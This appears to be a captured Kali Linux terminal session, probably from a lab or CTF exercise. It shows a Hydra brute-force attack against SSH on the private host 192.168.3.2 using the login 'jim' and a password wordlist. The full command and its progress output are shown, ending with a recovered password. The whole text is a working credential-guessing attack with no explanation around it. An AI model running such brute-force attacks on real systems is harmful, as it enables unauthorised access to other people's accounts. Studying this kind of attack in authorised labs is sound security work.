 ┌──(root㉿kali)-[/home/kali666/Desktop]
└─# hydra -l jim -P passwd.txt 192.168.3.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-26 20:41:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task
[DATA] attacking ssh://192.168.3.2:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 110 to do in 00:01h, 13 active
[STATUS] 105.50 tries/min, 211 tries in 00:02h, 45 to do in 00:01h, 13 active
[22][ssh] host: 192.168.3.2   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-26 20:43:17